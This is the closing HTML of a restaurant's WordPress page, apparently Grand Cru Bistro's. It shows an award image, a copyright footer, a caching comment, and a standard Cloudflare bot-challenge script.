<figure class="wp-block-image size-full"><img decoding="async" width="521" height="519" src="wp-content/uploads/2022/03/DinersChoice2022.png" alt="" class="wp-image-2926" srcset="wp-content/uploads/2022/03/DinersChoice2022.png 521w, wp-content/uploads/2022/03/DinersChoice2022-300x300.png 300w, wp-content/uploads/2022/03/DinersChoice2022-150x150.png 150w" sizes="(max-width: 521px) 100vw, 521px"/></figure>
</div>
</div>
</div>					</div>
					<!--foo-block-->
				</div>
				<!--col-lg-12-->
			</div>
			<!--row-->
		</div>
      <div class="copyright">
         <div class="footer-copy">
			<span class="footer-year">2025</span>
            Copyright Grand Cru, LLC         </div>
                  <ul class="footer-social">
                        			                        			                                    			            			         </ul>
      </div>
      <!--copyright-->
   </div>
   <!--container-->
</footer>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c01cebe8c7d689d',t:'MTc2ODc3ODI2NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/
Served from: grandcrubistro.com @ 2025-09-16 23:44:02 by W3 Total Cache
-->